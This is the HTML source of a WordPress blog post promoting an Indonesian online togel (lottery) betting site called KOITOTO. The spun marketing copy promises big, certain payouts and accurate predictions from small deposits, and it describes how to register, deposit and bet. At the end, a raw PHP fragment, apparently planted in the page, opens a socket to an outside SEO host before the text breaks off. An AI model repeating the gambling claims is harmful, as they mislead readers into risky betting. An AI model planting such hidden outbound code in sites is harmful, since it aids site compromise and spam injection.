var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=22' />
</head>

<body class="wp-singular post-template-default single single-post postid-22 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-22" class="post-22 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Wakorumba Selatan &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online yakni satu perjudian yang metode mainnya benar-benar bersangkutan bernomor atau angka, rumus serta hitung-hitungan. Maka dalam bermain permainan ini perlu perkiraan serta hitungan yang paling tepat. masih kurang, bila cuma pemain memercayakan perasaan atau hoki saja, dikarenakan banyak bettor top serta professional yang telah pakar togel jadi pemenang permainan ini dengan wawasan serta penngalaman menakjubkan.<br />
Permainan toto gelap atau togel ini benar-benar udah ada sudah lama dan diketahui beragam kelompok betaruh. Tidaklah aneh bila teknik mainnya yang lebih dahsyat dan bisa dihandalkan ini benar-benar dapat beri keuntungan yang begitu besar serta buat mengawalinya cuman perlu modal kecil, karena itu bisa disebutkan jika permainan ini terlalu memberi keuntungan untuk faksi bettor.<br />
Metode mainnya yang sederhana dan ringkas inilah kasih kenyamanan untuk siapa-siapa saja serta pastilah beri kekuatan menang semakin tinggi. Tidak sama sewaktu pemain taruhan secara off line yaitu dengan ke suatu bandar darat yang juga penuh risiko karenanya masalah ini bikin pemain kesukaran saat mencapai menangnya. Saat ini, hanya cukup masuk di bandar togel online terpercaya serta terbaik jadi betaruh semakin lebih ringan peroleh service yang jauh semakin komplet. Karenanya peroleh juga layanan yang paling mengesankan dengan masuk di suatu web-site judi bisa dipercaya.</p>
<h2>Bandar Togel Online Lebih Gampang Serta Efisien 24 Jam Setiap Hari</h2>
<p>Arena taruhan berpamor perjudian togel yaitu taruhan terka angka yang sekarang trik mainnya semakin banyak diaplikasikan lewat cara online. seperti beberapa aktivitas yang lain yang saat ini sudah banyak dijalankan secara online jadi pasti akan terasa memberi kepuasan maka beberapa betaruh akan tambah ringan dalam mendapati servis terbaik yang semakin efisien serta pastinya sangat beri keuntungan untuk siapa-siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu opsi bandar yang bisa diyakini dan dihandalkan benar-benar sangat dibutuhkan oleh betaruh dalam memperoleh kelapangan dan serunya taruhan secara bertambah aman dapat dipercaya. tentunya, secara begitu sengit dan membahagiakan karena itu betaruh dapat kerjakan permainan judi menarik ini tiap harinya dan bisa mengerjakan spekulasi yang lebih sengit khususnya dapat peroleh alternatif bandar togel online yang benar dapat dijangkau sehari-hari.<br />
Saat pemain ringan temukan akses situs dengan terus lancar dan tidak ada rintangan apa saja maka mempermudah pemain dalam mengawali perjudian togel terpenting di saat akan pasang angka dan mendapat info result togel. akan halnya layanan yang dikasihkan merupakan 24jam tiap harinya karenanya masalah ini sangat memberikan kepuasan serta memberi keuntungan. Lantaran pemain dapat semakin gampang tentukan waktu main tiap harinya kapan saja khususnya oleh karena ada agenda masih tetap untuk membuka tutup togel semuanya dapat memperingan pemain dalam tentukan trik pasang angka kapan saja.<br />
Pelayanan akses non stop dari pagi sampai malam hari ini lantas terus-menerus akan tetap bikin beberapa betaruh berasa diuntungkan lantaran pemain tidak usah kerepotan dalam tentukan langkah main setiap waktu terutama yakni lewat lajur online. tentu soal ini begitu untung dan membahagiakan waktu betaruh bisa mengerjakan permainan judi togel setiap saat.</p>
<h2>Gak Penting Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Kecuali bisa taruhan secara efisien serta lebih fleksibel, pastilah juga pemain bisa merasai lebih irit terutamanya merupakan mengirit cost atau keungan. Pemain siapa-siapa saja bisa mulai judi togel dengan amat murah dan dapat terjangkau untuk siapa saja serta pastilah terdapat beberapa untung yang dapat dirasa sehari-harinya. Langkah gampang dalam melakukan pelbagai serunya spesifik dalam taruhan akan memberikan kepuasan sewaktu-waktu dan dimanapun secara bertambah aman dapat dipercaya.<br />
Pastinya yang simpel dan membahagiakan ini jadi pemain tidak usah persiapkan modal besar lantaran kita cuma akann penting persiapkan modal seadanya dengan tak perlu terasa terbeban sebab main judi togel dapat mulai bermodalkan kecil serta kedepannya bisa menggapai untung yang paling tumpah ruah. Nikmati spekulasi ini akan memberikan kepuasan sewaktu anda dapat pilih sebuah bandar togel online terpercaya dan terbaik menjadi tempat main judi unggulan dapat dipercaya yang bisa dipercaya tiap harinya.<br />
Langkah simpel dan bertambah nyaman saat lakukan spekulasi sehari-harinya begitu memberi keuntungan buat siapa saja. Gak perlu modal besar untuk bsa bermain judi pasang angka lantaran peraturan minimum deposit juga amatlah bisa dijangkau umpamanya yakni IDR 10.000 saja karena itu dengan perihal ini pemain tak usah punya modal yang kebanyakan lantaran betaruh lebih simpel dalam mendapatkan ktuntungan yang paling mengesankan khususnya pemain hanya butuh persiapkan modal kecil untuk selekasnya lakukan bisnis deposit yang juga tidak ada potongan betul-betul, karenanya masalah ini bakal terasa beri keuntungan.</p>
<h2>Tentukan Dan Masuk Situs Bandar Togel Online Sah Pembayaran Sangat Real</h2>
<p>Untuk peroleh kelapangan main dengan semua keuntungan bertambah besar dan jelas janjikan karenanya seharusnya putuskan serta tentukan suatu website judi unggulan terpercaya serta terbaik yang bisa dipercaya dengan bagus. Tentunya pemain butuh masuk bersama blog judi bisa dipercaya supaya bisa peroleh pembayaran paling real yang bisa direalisasikan secara riil. Dalam pengertian, karenanya tak ada wujud penipuan apa saja maka dari itu betaruh lebih gampang dan efektif mendapati keuntungannya secara riil.<br />
Siapa saja pasti dapat peroleh kelapangan serta kenyamanan dalam menjalankan tiap-tiap spekulasi yang lebih dahsyat dan jadi bisa unggulan terpilih yang lalu selalu akan menolong banyak betaruh temukan kenyamanan dibarengi keringanan dalam taruhan. Terus, situs apa yang butuh anda putuskan agar diyakini dan tak kan mengerjakan penipuan berbentuk apa saja? Ada baiknya apabila anda bisa menunjuk suatu bandar togel online yang udah sah dan eksper lumayan lama.<br />
Biro judi sah ini telah mendapat lisensi bisa dipercaya dari sebuah Instansi judi internasional yang hendak selalu beri keamanan serta kelebihan secara makin aman dan dapat dipercaya. banyak pemain judi bisa mengakui blog judi yang udah eksper cukuplah lama semisalnya udah lebih dari pada lima tahun karenanya pastilah blog ini akan beri layanan terunggul yang paling terkesan dan makin nyaman supaya dapat dikerjakan secara maksimum. Jadi bersama web judi terpercaya serta terbaik ini anda akan temukan pembayaran yang paling real dengan kemenangan yang pastinya benar-benar teruji sehari-harinya, hingga pemain akan selalu terasa diuntungkan.</p>
<h2>Info Ramalan Togel Tepat Tiap Hari Live Bandar Togel Online</h2>
<p>Banyak penggila judi togel kini pastilah dapat peroleh service terpilih main judi togel kira-kira angka paling gampang. Jadi metode termudah saat bermain judi togel kira-kira angka ini jadi banyak betaruh makin lebih ringan dalam mendapat kemenangan yang lebih kuat. Dengan masuk bersama web judi bisa dipercaya maka bisa terus-menerus beri servis yang paling komplet seperti blog ini dapat kasih ketenteraman serta akan memperioritaskan keamanan dan keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa menunjuk situs bandar togel online yang bisa diyakini karenanya akan selalu kasih kelapangan serta serunya taruhan tiap harinya yang nyata banyak untungnya. Kalau web-site judi dapat dipercaya ini akan kasih layanan terbaik yang bakal selalu memberi dukungan pemain bisa peroleh prdiksi angka tepat menembus bandar maka begitu beri keuntungan untuk siapa-siapa saja.<br />
Service yang akan diberi tiap-tiap web-site judi akan memberi kepuasan khususnya di saat pemain dapat taruhan buat beragam alternatif pasaran togel apa saja antara lain yakni:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel paling populer itu pasti kasih servis data keluaran angka buat tiap hari atau tiap-tiap fase. Dengan begitu jadi betaruh pasti makin lebih gampang dalam memperoleh serunya dan keamanan supaya dapat melaksankaan tiap spekulasi yang benar-benar lebih simpel. Anda dapat temukan result togel yang paling presisi paling dipercaya untuk seluruhnya macam pasaran togel yang disiapkan maka dari itu pastilah pemain begitu ringan dalam mendapati info ini yang bisa diberi secara riil yakni dengan data yang paling tepat dapat dipercaya maka dapat sangatlah mempermudah betaruh untuk dapat terus memandang data keluaran angka yang paling tepat paling dipercaya pada sehari-harinya maka bisa sangatlah memberi keuntungan buat faksi pemain.<br />
Selainnya mendapati servis paling sederhana result togel ini jadi pemain juga akan sangatlah gampang dalam mendapat kehebohan dan ketenteraman taruhan togel ditambah dengan tersiapnya pelbagai keluaran angka togel dibarengi juga melalui cara main judi togel ini ialah benar-benar memberi kepuasan. Maka pemain dapat peroleh info yang lain yaitu:<br />
&#8211; Syair togel tepat<br />
&#8211; Data angka Shio pelbagai simbol Shio China<br />
&#8211; Kode alam tersendiri<br />
&#8211; Paito togel dan adapun paito warna<br />
&#8211; Data buat tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel masih tetap yang selalu ada sehari-hari<br />
&#8211; Iive draw togel yang hendak beri pemutaran angka togel<br />
&#8211; Live result togel yang hendak dikasihkan sehari-harinya.</p>
<h2>Metode Main Serta Pasang Taruhan Cocok Bandar Togel Online Sah</h2>
<p>Untuk siapa saja banyak pemain pastinya dapat lekas mengerjakan spekulasi yang dahsyat dan membahagiakan lewat langkah main termudah serta amat aman. Sudah pasti betaruh bakal rasakan semua serunya khusus di saat bisa taruhan dengan sangatlah memberikan kepuasan. Siapa-siapa saja pastinya dapat temukan kelapangan menang serta bermain judi togel jadi perjudian togel kira-kira angka yang paling cocok dan kasih keuntungan yang bisa lebih banyak. Karenanya pasti dalam mainkan spekulasi ini tiap-tiap pemain punya hak dalam bermain permainan ini pada teknik yang gampang dengan akses 24 jam di tiap harinya.<br />
Adapun metode main dan pasang taruhan yang dapat pemain kerjakan bersama sebuah bandar togel online yang dapat diakui dengan baik sekali maka dapat punya pengaruh baik juga kepada beberapa betaruh. Biar anda dapat lekas taruhan jadi melakukan dulu tahap berikut di bawah ini hingga kedepan anda bisa pasang taruhan kapaan saja yang amat sederhana. Metode yang paling gampang untuk pemain melakukan dalam mengawali permainan ini yakni mulai dulu dnegan tingkatan-tingkatan antara lain yakni:<br />
1. Pemain butuh daftarkan dirinya sendiri lebih dahulu supaya bisa peroleh akses main judi di web togel. tekniknya yakni dengan click menu DAFTAR yang dapat dicapai di halaman Home website judi jadi pemain akan peroleh suatu formulir kosong yang wajib diisi lebih dahulu jadi pemain lebih simpel permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang udah diraih di suatu web judi dengan secara dapat lekas login situs dengan benar-benar simpel cukup tambahkan ID namun juga sandi.<br />
3. Tentu saja pemain perlu selekasnya bayar deposit secara amat efektif yaitu dengan click menu DEPOSIT di halaman Home karenanya pemain akan lekas peroleh suatu slip pembayaran serta dapat selekasnya isi data dan pastikan nilai deposit dan teknik bayar yang disiapkan. Jadi apabila sudah temukan nomor arah transfer dapat lekas kirimkan uang serta automatis saldo account dapat berisi dengan nilai yang serupa.<br />
4. Pemain pastilah memiliki hak untuk selekasnya pasang taruhannya dengan gampang dan pas. kalau pemain penting selekasnya memutuskan model perjudian togel karenanya dapat selekasnya pasang taruhan dengan langkah tentukan pasaran ada, selanjutnya putuskan model taruhan yang bakal dimainkan karena itu pastilah pemain bisa dapat secara gampang dapat selekasnya pastikan ramalan angka lalu pasang nilai uang taruhan karena itu kirimkan taruhan anda pada pihak bandar.<br />
Lewat langkah terebut karenanya pemain dapat selekasnya lihat result togel buat mengenali apa keluaran angka rukun dengan prakiraan yang anda pasang.</p>
<h2>Capai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Panduan Berikut</h2>
<p>Pemain pastilah dapat peroleh keuntungan yang paling tumpah ruah dengan mainkan judi togel online. anda dapat juga peroleh untung yang besar sekali dengan coba taruhan memanfaatkan teknik betting amat pas. jadi anda butuh putuskan nilai bet cocok maka keuntungan yang diterma akan jauh makin besar karenanya pastilah bandar togel online dapat kasih pembayaran paling real serta riil sesuai sama keuntungan paling besar yang bisa digapai oleh banyak betaruh.<br />
Trik ringan dalam menjalankan permainan ini yaitu dengan mengaplikasikan banyak hal:<br />
&#8211; Anda dapat bermain di macam taruhan termudah jadi pasang taruhan anda dengan semakin besar pastinya saat menang anda akan temukan untung yang jauh makin besar.<br />
&#8211; Coba bermain di type taruhan 2D yang hendak beri keuntugan 70 kali lipat karenanya anda dapat pastikan prakiraan yang sagat cocok dan pasang taruhan seadanya karenanya anda dapat peroleh keuntungan yang jauh semakin tinggi.<br />
&#8211; Prioritaskan menjadi pemula karena itu mulai permainan dengan bet rendah terlebih dulu selanjutnya di saat anda bertambah meyakini dengan perkiraan yang anda mempunyai karena itu anda bisa semakin gampang dalam tentukan bet besar serta pastilah dapat peroleh untung yang  lebih besar.<br />
&#8211; Gak boleh tanpa henti keluarkan bet besar dikarenakan anda tetap perlu lihat perkiraan dengan semua kesempatan yang sangat tepat untuk dapat pasang taruhan besar.<br />
&#8211; Kedepankan juga supaya jadi pemain yang lebih bijaksana karenanya anda dapat mengatur keuangan dengan bagus karena itu lekas pasang taruhan dengan begitu benar yang tidak membuat anda jadi boros atau serakah.<br />
Itu langkah yang dapat pemain aplikasikan dalam memperoleh keuntungan perjudian togel makin besar serta bersama bandar togel online dapat dipercaya pastinya anda bakal mujur.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-wakorumba-selatan-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:32:25+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-22 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-tigo-lurah-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Tigo Lurah &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-tanggul-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Capai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Tanggul &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
